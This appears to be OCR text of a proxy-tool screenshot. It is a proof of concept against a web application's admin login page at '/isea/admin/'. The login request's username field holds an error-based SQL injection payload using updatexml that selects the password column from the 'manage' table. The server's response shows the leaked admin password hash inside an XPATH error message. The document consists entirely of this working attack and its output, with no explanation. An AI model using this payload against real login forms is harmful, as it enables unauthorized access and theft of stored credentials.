 Request
Raw Params Headers Hex
POST /isea/admin/?r=login HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.108/isea/admin/?r=login
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
Connection: close
Cookie:
UM_distinctid=16d2a11d36039d-0a46e4240383cf8-4c312c7c-e1000-16d2a11d3623f;
CNZZDATA3801251=cnzz_eid%3D831016410-1568365096-http%253A%252F%252F192.168.0.108%
252F%26ntime%3D1568365096
Upgrade-Insecure-Requests: 1
user=admin'%20or%20updatexml(1,concat(0x7e,mid((select%20password%20from%20manage)
,1,50)),0)%20or%20'1&password=admin&login=yes
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Sep 2019 12:43:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 72
Connection: close
Content-Type: text/html;charset=utf-8
SQL语句有误：XPATH syntax error: '~21232f297a57a5a743894a0e4a801fc'